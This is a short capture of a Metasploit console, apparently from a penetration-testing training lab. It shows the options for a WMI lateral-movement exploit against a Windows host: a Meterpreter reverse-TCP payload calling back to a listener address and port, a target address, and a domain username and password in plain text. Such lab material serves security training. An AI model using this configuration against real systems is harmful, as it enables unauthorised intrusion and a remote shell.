 msf6 exploit(windows/local/wmi) > options
Module options (exploit/windows/local/wmi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.22.117.10 yes Target address range or CIDR identifier
ReverseListenerComm no The specific communication channel to use for this listener
SESSION 13 yes The session to run this module on
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Winter2021 no The password for the specified username
SMBUser bbanner no The username to authenticate as
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic